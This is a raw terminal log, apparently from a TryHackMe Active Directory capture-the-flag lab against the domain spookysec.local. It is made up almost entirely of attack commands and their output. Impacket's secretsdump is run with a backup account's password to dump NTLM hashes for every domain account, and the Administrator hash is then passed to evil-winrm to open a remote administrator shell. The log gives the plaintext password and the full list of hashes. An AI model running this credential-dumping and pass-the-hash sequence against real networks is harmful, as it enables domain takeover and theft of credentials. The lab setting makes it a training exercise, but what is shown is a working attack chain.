 root@kali:~/thm/attackive-directory# python3 /usr/local/bin/secretsdump.py -just-dc-ntlm spookysec.local/backup:backup2517860@$TARGET
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:0942ad72c183935a736ea0a211fabdec:::
[*] Cleaning up...
root@kali:~/thm/attackive-directory# evil-winrm -i $TARGET -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
KALI
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> whoami
BY OFFENSIVE SECURITY
thm-ad\administrator